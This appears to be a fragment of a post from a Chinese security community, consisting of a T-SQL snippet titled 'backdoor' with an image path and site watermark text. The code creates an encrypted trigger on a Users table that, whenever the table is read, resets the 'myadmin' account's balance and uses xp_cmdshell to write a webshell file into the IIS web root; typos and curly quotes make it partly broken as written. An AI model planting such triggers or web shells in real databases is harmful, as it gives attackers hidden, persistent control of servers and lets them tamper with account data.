 create trigger backdoor
On Users
with encrypion –加密触发器
for select
as
圈子
update Users set banlance = 1000.0 where Username=‘myadmin’
exec xp_cmdshell ‘echo webshell >c:\inetpub\wwwroot\webshell.aspx’
Secquan圈子社区